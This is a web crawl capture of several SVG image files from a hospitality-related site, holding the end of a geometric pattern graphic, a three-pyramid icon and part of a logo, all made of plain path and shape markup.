        <rect id="Rectangle_3785" data-name="Rectangle 3785" width="68.695" height="2.423" transform="translate(127.665 -1089.605) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4430" data-name="Path 4430" d="M159.3.015a1.237,1.237,0,0,0-.582.242L.47,125.288a1.26,1.26,0,0,0-.46,1.139,1.309,1.309,0,0,0,.751.945l187.425,74.534a1.186,1.186,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.115L160.757,1.032a1.309,1.309,0,0,0-.751-.945A1.452,1.452,0,0,0,159.3.015ZM3.62,126.015,158.7,3.577,187.241,199Z" transform="translate(242.516 -1084.005)" fill="#7a9bb6"/>
        <rect id="Rectangle_3786" data-name="Rectangle 3786" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, 406.438, -1048.204)" fill="#7a9bb6"/>
        <rect id="Rectangle_3787" data-name="Rectangle 3787" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, 413.56, -999.313)" fill="#7a9bb6"/>
        <rect id="Rectangle_3788" data-name="Rectangle 3788" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, 420.446, -952.188)" fill="#7a9bb6"/>
        <path id="Path_4431" data-name="Path 4431" d="M159.3.025a1.359,1.359,0,0,0-.582.242L.47,125.25a1.26,1.26,0,0,0-.46,1.139,1.212,1.212,0,0,0,.751.945l187.5,74.583a1.186,1.186,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.115L160.83,1.042A1.309,1.309,0,0,0,160.079.1,1.406,1.406,0,0,0,159.3.025ZM3.62,125.9,158.7,3.465l28.544,195.422Z" transform="translate(90.395 -916.919)" fill="#7a9bb6"/>
        <rect id="Rectangle_3789" data-name="Rectangle 3789" width="165.787" height="2.423" transform="translate(222.881 -893.609) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3790" data-name="Rectangle 3790" width="116.356" height="2.423" transform="translate(184.122 -862.969) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3791" data-name="Rectangle 3791" width="68.694" height="2.423" transform="translate(146.689 -833.406) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4432" data-name="Path 4432" d="M1.036.007A1.239,1.239,0,0,0,.454.249,1.187,1.187,0,0,0,.018,1.388l35.256,241.63a1.236,1.236,0,0,0,1.963.775L228.854,92.4a1.164,1.164,0,0,0,.436-1.115,1.139,1.139,0,0,0-.751-.945L1.617.08A1.307,1.307,0,0,0,1.036.007ZM37.382,240.595,2.683,3.133,225.607,91.842Z" transform="translate(311.227 -743.747)" fill="#7a9bb6"/>
        <rect id="Rectangle_3792" data-name="Rectangle 3792" width="200.704" height="2.423" transform="translate(354.042 -726.643) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3793" data-name="Rectangle 3793" width="154.278" height="2.423" transform="translate(397.179 -709.487) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3794" data-name="Rectangle 3794" width="107.851" height="2.423" transform="translate(440.341 -692.331) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3795" data-name="Rectangle 3795" width="61.392" height="2.423" transform="translate(482.46 -665.464) rotate(81.951)" fill="#7a9bb6"/>
        <path id="Path_4433" data-name="Path 4433" d="M1.032.01A1.042,1.042,0,0,0,.45.252,1.187,1.187,0,0,0,.014,1.367L35.246,243.118a1.26,1.26,0,0,0,.751.945,1.212,1.212,0,0,0,1.212-.17L228.8,92.4a1.187,1.187,0,0,0,.436-1.115,1.139,1.139,0,0,0-.751-.945L1.614.083A1.164,1.164,0,0,0,1.032.01ZM37.378,240.695,2.68,3.233,225.6,91.917Z" transform="translate(532.046 -695.555)" fill="#7a9bb6"/>
        <rect id="Rectangle_3796" data-name="Rectangle 3796" width="2.423" height="200.705" transform="matrix(0.62, 0.785, -0.785, 0.62, 718.949, -621.126)" fill="#7a9bb6"/>
        <rect id="Rectangle_3797" data-name="Rectangle 3797" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, 675.814, -638.289)" fill="#7a9bb6"/>
        <rect id="Rectangle_3798" data-name="Rectangle 3798" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, 632.699, -655.393)" fill="#7a9bb6"/>
        <rect id="Rectangle_3799" data-name="Rectangle 3799" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, 589.521, -672.589)" fill="#7a9bb6"/>
        <path id="Path_4434" data-name="Path 4434" d="M1.052.009A1.235,1.235,0,0,0,.47.251,1.26,1.26,0,0,0,.01,1.39l35.3,241.63a1.212,1.212,0,0,0,1.939.775L228.87,92.4a1.187,1.187,0,0,0-.291-2.06L1.658.081A1.313,1.313,0,0,0,1.052.009ZM37.4,240.6,2.724,3.134,225.647,91.843Z" transform="translate(463.332 -910.845)" fill="#7a9bb6"/>
        <rect id="Rectangle_3800" data-name="Rectangle 3800" width="200.704" height="2.423" transform="translate(471.206 -867.841) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3801" data-name="Rectangle 3801" width="154.278" height="2.423" transform="translate(477.921 -821.869) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3802" data-name="Rectangle 3802" width="107.852" height="2.423" transform="translate(484.636 -775.922) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3803" data-name="Rectangle 3803" width="61.401" height="2.423" transform="translate(491.319 -729.96) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4435" data-name="Path 4435" d="M159.273.017a1.359,1.359,0,0,0-.582.242L.44,125.29a1.236,1.236,0,0,0,.315,2.084l187.4,74.534a1.163,1.163,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.115L160.727,1.034a1.308,1.308,0,0,0-.751-.945A1.382,1.382,0,0,0,159.273.017ZM3.59,126.017,158.546,3.579,187.09,199Z" transform="translate(311.241 -868.788)" fill="#7a9bb6"/>
        <rect id="Rectangle_3804" data-name="Rectangle 3804" width="165.763" height="2.423" transform="translate(340.988 -766.026) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3805" data-name="Rectangle 3805" width="116.357" height="2.423" transform="translate(379.744 -796.632) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3806" data-name="Rectangle 3806" width="68.695" height="2.423" transform="translate(417.167 -826.209) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4436" data-name="Path 4436" d="M159.283.037a1.112,1.112,0,0,0-.581.242L.45,125.31a1.228,1.228,0,0,0,.315,2.084l187.4,74.534a1.212,1.212,0,0,0,1.211-.17,1.187,1.187,0,0,0,.436-1.139L160.737,1.054a1.163,1.163,0,0,0-.751-.945.947.947,0,0,0-.7-.072ZM3.5,125.867,158.581,3.429,187.125,198.85Z" transform="translate(531.998 -820.613)" fill="#7a9bb6"/>
        <rect id="Rectangle_3807" data-name="Rectangle 3807" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, 695.92, -784.791)" fill="#7a9bb6"/>
        <rect id="Rectangle_3808" data-name="Rectangle 3808" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, 703.026, -735.919)" fill="#7a9bb6"/>
        <rect id="Rectangle_3809" data-name="Rectangle 3809" width="2.414" height="68.447" transform="translate(700.002 -692.07) rotate(51.52)" fill="#7a9bb6"/>
        <path id="Path_4437" data-name="Path 4437" d="M159.176.033a1.044,1.044,0,0,0-.557.242L.44,125.379a1.236,1.236,0,0,0,.315,2.084L188.156,202a1.211,1.211,0,0,0,1.212-.17,1.187,1.187,0,0,0,.436-1.139L160.727,1.123a1.139,1.139,0,0,0-.751-.945.945.945,0,0,0-.8-.145Zm-155.683,126L158.57,3.595l28.447,195.373Z" transform="translate(379.984 -653.586)" fill="#7a9bb6"/>
        <rect id="Rectangle_3810" data-name="Rectangle 3810" width="165.787" height="2.423" transform="translate(512.359 -630.202) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3811" data-name="Rectangle 3811" width="116.356" height="2.423" transform="translate(473.577 -599.586) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3812" data-name="Rectangle 3812" width="68.694" height="2.423" transform="translate(436.143 -569.998) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4438" data-name="Path 4438" d="M1.051.009A1.067,1.067,0,0,0,.469.276,1.236,1.236,0,0,0,.009,1.39l35.3,241.63a1.187,1.187,0,0,0,1.938.775L228.869,92.425a1.209,1.209,0,0,0-.291-2.084L1.656.082A1.306,1.306,0,0,0,1.051.009ZM37.4,240.6,2.723,3.135,225.646,91.844Z" transform="translate(600.673 -480.288)" fill="#7a9bb6"/>
        <rect id="Rectangle_3813" data-name="Rectangle 3813" width="200.704" height="2.423" transform="translate(643.493 -463.18) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3814" data-name="Rectangle 3814" width="154.278" height="2.423" transform="translate(686.634 -446.024) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3815" data-name="Rectangle 3815" width="107.851" height="2.423" transform="translate(729.795 -428.869) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3816" data-name="Rectangle 3816" width="61.401" height="2.423" transform="translate(772.912 -411.685) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4439" data-name="Path 4439" d="M1.083,0A1.237,1.237,0,0,0,.5.243,1.26,1.26,0,0,0,.017,1.454l35.3,241.629a1.21,1.21,0,0,0,1.938.775L228.9,92.465a1.2,1.2,0,0,0-.315-2.06L1.665.145A1.308,1.308,0,0,0,1.083,0ZM37.429,240.588,2.755,3.126,225.678,91.835Z" transform="translate(821.408 -432.084)" fill="#7a9bb6"/>
        <rect id="Rectangle_3817" data-name="Rectangle 3817" width="2.423" height="200.705" transform="matrix(0.62, 0.785, -0.785, 0.62, 1008.407, -357.663)" fill="#7a9bb6"/>
        <rect id="Rectangle_3818" data-name="Rectangle 3818" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, 965.253, -374.835)" fill="#7a9bb6"/>
        <rect id="Rectangle_3819" data-name="Rectangle 3819" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, 922.117, -392.022)" fill="#7a9bb6"/>
        <rect id="Rectangle_3820" data-name="Rectangle 3820" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, 878.944, -409.179)" fill="#7a9bb6"/>
        <path id="Path_4440" data-name="Path 4440" d="M1.029.009A1.236,1.236,0,0,0,.011,1.391l35.3,241.63a1.139,1.139,0,0,0,.751.945,1.188,1.188,0,0,0,1.187-.17L228.871,92.4a1.187,1.187,0,0,0-.291-2.06L115.107,45.224l-.436,1.115.436-1.115L1.659.082A1.379,1.379,0,0,0,1.029.009ZM37.375,240.6,2.7,3.135,225.624,91.844Z" transform="translate(752.792 -647.384)" fill="#7a9bb6"/>
        <rect id="Rectangle_3821" data-name="Rectangle 3821" width="200.704" height="2.423" transform="translate(760.683 -604.386) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3822" data-name="Rectangle 3822" width="154.278" height="2.423" transform="translate(767.397 -558.414) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3823" data-name="Rectangle 3823" width="107.852" height="2.423" transform="translate(774.081 -512.453) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3824" data-name="Rectangle 3824" width="61.401" height="2.423" transform="translate(780.796 -466.505) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4441" data-name="Path 4441" d="M159.308.015a1.235,1.235,0,0,0-.582.242L.475,125.313a1.187,1.187,0,0,0,.291,2.06l187.425,74.534a1.188,1.188,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.115L160.762,1.033a1.308,1.308,0,0,0-.751-.945,1.453,1.453,0,0,0-.7-.073Zm-155.683,126L158.581,3.6l28.544,195.325Z" transform="translate(600.668 -605.325)" fill="#7a9bb6"/>
        <rect id="Rectangle_3825" data-name="Rectangle 3825" width="165.788" height="2.423" transform="translate(630.465 -502.571) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3826" data-name="Rectangle 3826" width="116.357" height="2.423" transform="translate(669.22 -533.178) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3827" data-name="Rectangle 3827" width="68.695" height="2.423" transform="translate(706.635 -562.731) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4442" data-name="Path 4442" d="M159.334,0a1.361,1.361,0,0,0-.582.242L.5,125.274a1.26,1.26,0,0,0-.485,1.212,1.309,1.309,0,0,0,.751.945l187.425,74.534a1.187,1.187,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.139L160.764,1.092a1.212,1.212,0,0,0-.751-.945A1.408,1.408,0,0,0,159.334,0ZM3.651,126,158.608,3.563l28.544,195.422Z" transform="translate(821.408 -557.116)" fill="#7a9bb6"/>
        <rect id="Rectangle_3828" data-name="Rectangle 3828" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, 985.362, -521.371)" fill="#7a9bb6"/>
        <rect id="Rectangle_3829" data-name="Rectangle 3829" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, 992.489, -472.44)" fill="#7a9bb6"/>
        <rect id="Rectangle_3830" data-name="Rectangle 3830" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, 999.39, -425.273)" fill="#7a9bb6"/>
        <path id="Path_4443" data-name="Path 4443" d="M159.273.017a1.355,1.355,0,0,0-.582.242L.44,125.29a1.236,1.236,0,0,0,.315,2.084l187.4,74.534a1.163,1.163,0,0,0,1.187-.17,1.187,1.187,0,0,0,.46-1.115L160.727,1.034a1.26,1.26,0,0,0-.751-.945A1.384,1.384,0,0,0,159.273.017ZM3.59,126.017,158.546,3.578,187.09,199Z" transform="translate(669.421 -390.036)" fill="#7a9bb6"/>
        <rect id="Rectangle_3831" data-name="Rectangle 3831" width="165.787" height="2.423" transform="translate(801.814 -366.739) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3832" data-name="Rectangle 3832" width="116.356" height="2.423" transform="translate(763.031 -336.099) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3833" data-name="Rectangle 3833" width="68.694" height="2.423" transform="translate(725.622 -306.536) rotate(81.69)" fill="#7a9bb6"/>
      </g>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://tzila.com/assets/images/pyramids-icon.svg
body_size: 653
content:
<svg xmlns="http://www.w3.org/2000/svg" width="103.496" height="21.152" viewBox="0 0 103.496 21.152">
  <g id="Group_462" data-name="Group 462" transform="translate(-668.258 -1150.682)">
    <path id="Path_5784" data-name="Path 5784" d="M175.01,178.772l13.943-21.152,13.95,21.152Z" transform="translate(493.248 993.062)" fill="#bc9e66"/>
    <path id="Path_5785" data-name="Path 5785" d="M231.43,178.772l13.943-21.152,13.95,21.152Z" transform="translate(474.63 993.062)" fill="#bc9e66"/>
    <path id="Path_5786" data-name="Path 5786" d="M287.85,178.772l13.943-21.152,13.95,21.152Z" transform="translate(456.012 993.062)" fill="#bc9e66"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://tzila.com/assets/images/hospitality-logo.svg
body_size: 21741
content:
<svg xmlns="http://www.w3.org/2000/svg" width="388.263" height="388.263" viewBox="0 0 388.263 388.263">
  <g id="Layer_2" data-name="Layer 2" transform="translate(-1 0)">
    <g id="Layer_1" data-name="Layer 1" transform="translate(0 0)">
      <circle id="Ellipse_53" data-name="Ellipse 53" cx="194.132" cy="194.132" r="194.132" transform="translate(1)" fill="#f1f2f2" opacity="0.3"/>
      <path id="Path_7090" data-name="Path 7090" d="M131.823,228.829H96.212a2.124,2.124,0,0,0,0,4.241H111.9V300.2a2.124,2.124,0,1,0,4.241,0V233.07h15.685a2.124,2.124,0,1,0,0-4.241Z" transform="translate(-21.704 -52.714)" fill="#154d7a"/>
      <path id="Path_7091" data-name="Path 7091" d="M193.017,299.824a2.124,2.124,0,0,0-2.132-2.116l-35.318.054,15.754-27.907h11.86a2.124,2.124,0,1,0,0-4.241h-9.5l19.025-33.71a2.116,2.116,0,0,0-1.855-3.155H151.9a2.124,2.124,0,1,0,0,4.241h35.318L168.8,265.614h-9.236a2.124,2.124,0,1,0,0,4.241h6.8L150.01,298.847a2.117,2.117,0,0,0,1.855,3.163l38.959-.062a2.132,2.132,0,0,0,2.193-2.124Z" transform="translate(-34.473 -52.696)" fill="#154d7a"/>
      <path id="Path_7092" data-name="Path 7092" d="M220.576,297.828a2.124,2.124,0,1,0,0,4.241h15.046a2.124,2.124,0,1,0,0-4.241h-5.387V233.18h5.387a2.124,2.124,0,1,0,0-4.241H220.576a2.124,2.124,0,1,0,0,4.241h5.387v64.649Z" transform="translate(-50.295 -52.74)" fill="#154d7a"/>
      <path id="Path_7093" data-name="Path 7093" d="M258.234,302.123h38.412a2.124,2.124,0,1,0,0-4.241H260.358V230.924a2.124,2.124,0,1,0-4.248,0V300a2.124,2.124,0,0,0,2.124,2.124Z" transform="translate(-59 -52.709)" fill="#154d7a"/>
      <path id="Path_7094" data-name="Path 7094" d="M388.288,299.152l-34.495-68.99a2.109,2.109,0,0,0-1.9-1.162h0A2.109,2.109,0,0,0,350,230.162l-34.487,68.982a2.124,2.124,0,0,0,.939,2.855h0c.162.077.285.131,2.4.169l33.033-66.319L385.1,302.223h1.285a2.417,2.417,0,0,0,.954-.231,2.116,2.116,0,0,0,.947-2.84Z" transform="translate(-72.632 -52.755)" fill="#154d7a"/>
      <path id="Path_7095" data-name="Path 7095" d="M361.7,313.85a3.848,3.848,0,1,0,3.848,3.848A3.848,3.848,0,0,0,361.7,313.85Z" transform="translate(-82.438 -72.301)" fill="#154d7a"/>
      <path id="Path_7096" data-name="Path 7096" d="M231.43,99.55l16.016-24.29L263.47,99.55Z" transform="translate(-53.314 -17.338)" fill="#bc9e66"/>
      <path id="Path_7097" data-name="Path 7097" d="M175.01,181.917l16.016-24.3,16.024,24.3Z" transform="translate(-40.317 -36.311)" fill="#bc9e66"/>
      <path id="Path_7098" data-name="Path 7098" d="M231.43,181.917l16.016-24.3,16.024,24.3Z" transform="translate(-53.314 -36.311)" fill="#bc9e66"/>
      <path id="Path_7099" data-name="Path 7099" d="M287.85,181.917l16.016-24.3,16.024,24.3Z" transform="translate(-66.312 -36.311)" fill="#bc9e66"/>
      <path id="Path_7100" data-name="Path 7100" d="M292.51,127.96l-16.016,24.3-16.024-24.3Z" transform="translate(-60.004 -29.478)" fill="#bc9e66"/>
      <path id="Path_7101" data-name="Path 7101" d="M234.42,127.96l-16.016,24.3-16.024-24.3Z" transform="translate(-46.622 -29.478)" fill="#bc9e66"/>
      <path id="Path_7102" data-name="Path 7102" d="M112.923,362.5a1.154,1.154,0,0,1-.477.77c-.269.2-.562.408-.877.608l-.954.677c-.316.231-.616.462-.908.716s-.77.531-1.27.931-1.024.816-1.539,1.262l-1.539,1.293c-.493.423-.877.77-1.17,1.039a2.47,2.47,0,0,1,.577.554.646.646,0,0,1,.062.693.431.431,0,0,1-.369.277,1.539,1.539,0,0,1-.9.046,3.571,3.571,0,0,1-.77-.323c-.608.569-1.239,1.162-1.878,1.8s-1.147,1.139-1.539,1.539l-.831.893a5.388,5.388,0,0,0-.723.97,2.224,2.224,0,0,0-.408.823,1.339,1.339,0,0,1-.577.77.831.831,0,0,1-.608.108,1.756,1.756,0,0,1-.508-.169,1.262,1.262,0,0,1-.693-.77,1.462,1.462,0,0,1,.062-.931,4.2,4.2,0,0,1,.577-1.047c.262-.362.523-.7.77-1.016.423-.477,1.016-1.077,1.755-1.8s1.462-1.4,2.14-2.032l-.77-.2c-1.016-.246-2.032-.462-3.032-.623s-2.04-.323-3.079-.462l-.285-.046a1.536,1.536,0,0,0-.285,0c-.546.477-1.077.954-1.593,1.424s-1.031.962-1.539,1.455c-.362.316-.77.7-1.285,1.154s-1,.924-1.539,1.424l-1.493,1.439c-.485.462-.885.847-1.2,1.17s-.608.608-.931.962-.67.693-1.016,1.031a11.368,11.368,0,0,1-.985.931,4.317,4.317,0,0,1-1.185.631,1.124,1.124,0,0,1-.423.046.923.923,0,0,1-.408-.115.769.769,0,0,1-.285-.277.408.408,0,0,1-.038-.369,2.732,2.732,0,0,1,.408-1.085,6.757,6.757,0,0,1,.816-1.047c.316-.339.646-.67,1-1s.67-.639.962-.931.77-.77,1.239-1.216.993-.962,1.539-1.455l1.539-1.462,1.285-1.216,2.016-1.832-2.878-.169c-1.077-.046-2.17-.046-3.263,0s-2.2.046-3.3,0a1.177,1.177,0,0,1-.693-.308,1.539,1.539,0,0,1-.446-.6.724.724,0,0,1,0-.608q.146-.277.77-.346a10.3,10.3,0,0,1,1.932-.146h1.863l3.448.069c.77.062,1.539.123,2.309.169s1.539.1,2.247.169a.768.768,0,0,1,.154-.115,1.205,1.205,0,0,0,.154-.123l.947-.77a1.047,1.047,0,0,1-.354-.646.77.77,0,0,1,.393-.708,22.33,22.33,0,0,1,1.924-1.154c.362-.185.77-.354,1.1-.523a1.408,1.408,0,0,1,1.1-.054,1.224,1.224,0,0,1,.546.408,1.093,1.093,0,0,1,.554.408.516.516,0,0,1-.085.639,5.65,5.65,0,0,1-.993,1.016,9.786,9.786,0,0,0-1.07.916l-1.324,1.1a56.572,56.572,0,0,1,5.965,1.339l1.085.308,1.331-1.116c.531-.446,1.077-.893,1.632-1.331s1.093-.862,1.624-1.27.985-.731,1.37-.977l1-.7c.369-.254.77-.493,1.147-.708a7.541,7.541,0,0,1,1.185-.523,2.486,2.486,0,0,1,1.139-.139.7.7,0,0,1,.423.139.346.346,0,0,1,.231.346Z" transform="translate(-18.182 -83.394)" fill="#154d7a"/>
      <path id="Path_7103" data-name="Path 7103" d="M147.578,373.39a2.163,2.163,0,0,1,.493.4.5.5,0,0,1,.146.546,1.063,1.063,0,0,1-.1.216.439.439,0,0,1-.239.192,3.225,3.225,0,0,1-1.385,0,13.347,13.347,0,0,0-1.385-.2l-1.462-.123q-.708-.046-1.385-.046a25.032,25.032,0,0,0-2.74,0c-.9.054-1.824.1-2.748.192s-1.886.231-2.809.369-1.863.308-2.809.508l-1.355.339c-.454.115-.908.239-1.355.369l-1.154.339a3.978,3.978,0,0,1-1.147.169,9.051,9.051,0,0,1-2.24,2.409,11.229,11.229,0,0,1-2.909,1.539,4.748,4.748,0,0,1-1.593.269,2.309,2.309,0,0,1-1.493-.57,1.909,1.909,0,0,1-.593-.716,1.47,1.47,0,0,1-.1-.77,2.609,2.609,0,0,1,.254-.77,3.848,3.848,0,0,1,.508-.723,13.482,13.482,0,0,1,2.555-2.309,7.55,7.55,0,0,1,3.171-1.3.593.593,0,0,1-.185-.408.608.608,0,0,1,.146-.439,1.347,1.347,0,0,1,.77-.423,2.017,2.017,0,0,1,.931.054,2.763,2.763,0,0,1,.885.423,2.117,2.117,0,0,1,.608.623,1.262,1.262,0,0,1,.2.523,1.986,1.986,0,0,1,0,.523,1.431,1.431,0,0,0,.277-.062,23.427,23.427,0,0,1,2.74-.77,55.233,55.233,0,0,1,5.757-.916c.993-.092,1.978-.154,2.948-.185s1.947,0,2.948,0a13.34,13.34,0,0,1,1.47.054c.485.054.962.069,1.439.115l1.493.139a1.016,1.016,0,0,0,.339.062,1.753,1.753,0,0,1,.339.038.515.515,0,0,0,.185,0,.215.215,0,0,1,.154.069.77.77,0,0,1,.431.246Zm-27.807,5.634a8.15,8.15,0,0,0,1.932-1.016,10,10,0,0,0,1.662-1.455,9.368,9.368,0,0,0,1.254-1.793c-.616.385-1.231.77-1.863,1.1a8.212,8.212,0,0,0-1.762,1.3c-.292.254-.577.516-.847.77a6.067,6.067,0,0,0-.716.893l-.1.277a.77.77,0,0,1,.269-.069.369.369,0,0,0,.169-.008Z" transform="translate(-27 -85.794)" fill="#154d7a"/>
      <path id="Path_7104" data-name="Path 7104" d="M174.33,373.046c.362,0,.77.054,1.224.1a5.472,5.472,0,0,1,1.285.285,2.863,2.863,0,0,1,1.031.608,1.447,1.447,0,0,1,.423,1.108.339.339,0,0,1-.308.423,1.761,1.761,0,0,1-.608,0,1.362,1.362,0,0,1-1.016-.716c0-.069-.154-.115-.454-.154a11.286,11.286,0,0,0-1.17-.062c-.477-.008-1,0-1.593,0s-1.162.038-1.724.085a39.428,39.428,0,0,0-5.8.908,27.518,27.518,0,0,0-5.718,2.07,5.241,5.241,0,0,1,.77,1.793,3.371,3.371,0,0,1-.154,1.963,4.318,4.318,0,0,1-1.37,2.032,7.613,7.613,0,0,1-2.117,1.285,5.109,5.109,0,0,1-1.3.323,4.3,4.3,0,0,1-1.339-.046,4,4,0,0,1-1.208-.477,2.424,2.424,0,0,1-.893-.985,1.978,1.978,0,0,1-.239-1.162,3.848,3.848,0,0,1,.339-1.17,6.05,6.05,0,0,1,.677-1.1c.269-.354.531-.662.77-.931a12.068,12.068,0,0,1,1.578-1.324,19.589,19.589,0,0,1,1.778-1.116c-.431-.523-.877-1.039-1.339-1.539a7.058,7.058,0,0,1-1.07-1.539,4.849,4.849,0,0,1-.246-.9,1.1,1.1,0,0,1,.215-.885.924.924,0,0,1,.877-.385,2.163,2.163,0,0,1,.985.323,2.109,2.109,0,0,1,.662.708,1.039,1.039,0,0,1,.115.939.962.962,0,0,1-.4.57,12.435,12.435,0,0,0,.77,1.016c.285.323.577.646.893.962a28.389,28.389,0,0,1,4.864-1.778,38.754,38.754,0,0,1,5.064-1A30.191,30.191,0,0,1,174.33,373.046Zm-16.624,8.735a3.363,3.363,0,0,0,.893-1.678,2.678,2.678,0,0,0-.254-1.539c-.316.177-.623.362-.916.554a5.968,5.968,0,0,0-.77.631,8.966,8.966,0,0,0-1.539,1.593,2.119,2.119,0,0,0-.285.385,6.63,6.63,0,0,0-.354.608,2.848,2.848,0,0,0-.254.631.431.431,0,0,0,.046.439c.046.069.146.092.308.085a3.485,3.485,0,0,0,.508-.085,4.847,4.847,0,0,0,.539-.169c.185-.069.316-.123.408-.169A4.718,4.718,0,0,0,157.706,381.781Z" transform="translate(-35.027 -85.589)" fill="#154d7a"/>
      <path id="Path_7105" data-name="Path 7105" d="M211.442,373.941a3.671,3.671,0,0,1,.7.408.616.616,0,0,1,.316.639.5.5,0,0,1-.439.493,1.363,1.363,0,0,1-.708,0,8.389,8.389,0,0,0-3.217-.716,27.374,27.374,0,0,0-3.356.139,30.988,30.988,0,0,0-3.517.539c-1.154.254-2.309.531-3.456.847-1.016.254-2.009.523-2.978.816s-1.955.6-2.948.916a8.8,8.8,0,0,1-1.339.623c-.462.169-.908.346-1.339.523a26.869,26.869,0,0,1-2.694.885,23.632,23.632,0,0,1-2.794.577,1.055,1.055,0,0,1-.723-.169,1.785,1.785,0,0,1-.593-.546.77.77,0,0,1-.154-.593c0-.192.223-.308.562-.354l1.047-.169a.638.638,0,0,1,.239-.2,7.906,7.906,0,0,1,1.739-.677c.6-.162,1.185-.331,1.747-.508l1.154-.339,1.147-.339.677-.408a7.2,7.2,0,0,0,.862-.608,1.67,1.67,0,0,0,.593-.847,1.047,1.047,0,0,0,0-.308.769.769,0,0,1-.308,0,1.262,1.262,0,0,0-.339,0c-.354.069-.708.146-1.047.239s-.677.192-1.016.308A26.284,26.284,0,0,0,185,376.8a33.72,33.72,0,0,0-3.964,2.217c-1.262.823-2.509,1.709-3.725,2.655-.839.654-1.647,1.339-2.44,2.055s-1.539,1.439-2.309,2.178q-1.924,2.471-3.91,4.895c-1.316,1.616-2.671,3.225-4.048,4.826a.569.569,0,0,1-.57.185,1.8,1.8,0,0,1-.77-.269,1.6,1.6,0,0,1-.539-.523.577.577,0,0,1,0-.608,57.66,57.66,0,0,1,7.589-9.382l.2-.185a.923.923,0,0,0,.169-.185.215.215,0,0,1,.069-.054.2.2,0,0,0,.069-.085c.631-.816,1.262-1.632,1.878-2.455s1.224-1.655,1.816-2.486l1.131-1.539c.439-.608.816-1.131,1.131-1.539a11.034,11.034,0,0,0,.77-1.085,1.539,1.539,0,0,0,.192-1.285c-.092-.185-.062-.316.085-.408a.893.893,0,0,1,.485-.139,1.17,1.17,0,0,1,.593.169,1.054,1.054,0,0,1,.423.439,2.124,2.124,0,0,1,.292,1.324,3.286,3.286,0,0,1-.462,1.285,3.893,3.893,0,0,0-.231.377c-.092.154-.192.323-.308.493l-.323.485c-.1.162-.185.285-.254.377a36.79,36.79,0,0,1,4.81-2.878,35.4,35.4,0,0,1,5.149-2.1c.77-.223,1.539-.416,2.37-.577a3.787,3.787,0,0,1,2.37.308,2.608,2.608,0,0,1,1.047.893,1.809,1.809,0,0,1,.308,1.239l1.963-.539,1.963-.546c1.154-.292,2.309-.539,3.44-.77a28.905,28.905,0,0,1,3.471-.439,20.264,20.264,0,0,1,3.348,0A10,10,0,0,1,211.442,373.941Z" transform="translate(-37.467 -85.907)" fill="#154d7a"/>
